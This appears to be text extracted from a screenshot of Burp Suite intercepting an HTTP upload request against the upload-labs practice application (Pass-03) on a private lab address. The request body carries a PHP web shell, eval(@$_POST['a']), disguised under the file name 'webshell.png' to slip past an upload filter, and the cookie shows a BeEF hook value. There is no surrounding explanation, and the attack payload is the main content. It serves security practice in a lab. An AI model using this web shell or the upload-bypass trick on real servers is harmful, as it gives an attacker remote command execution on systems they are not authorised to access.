 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-03/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 345
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-03/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: application/octet-stream
<?php
eval(@$_POST['a']);
?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
□□□
-----------------------------57052814523281--
? < + > Type a search term 0 matches